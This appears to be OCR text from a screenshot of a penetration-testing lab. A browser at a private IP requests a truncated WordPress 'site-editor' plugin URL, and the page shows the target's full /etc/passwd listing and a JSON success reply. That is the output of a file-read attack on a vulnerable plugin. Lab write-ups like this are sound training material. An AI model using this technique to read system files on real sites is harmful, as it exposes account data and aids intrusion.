 不安全 http://192.168.56.13/blog/wp-content/plugins/site-editor/e 11 4 FC
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/u
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent
usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin sabine:x:1000:1000:sabine,,,:/home/sabine:/bin/rbash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false postfix:x:107:114::/var/spool/postfix:/usr/sbin/nologin leonard:x:1001:1001:,,,:/home/leonard:/bin/bash {"success":true,"data":{"output":[]}}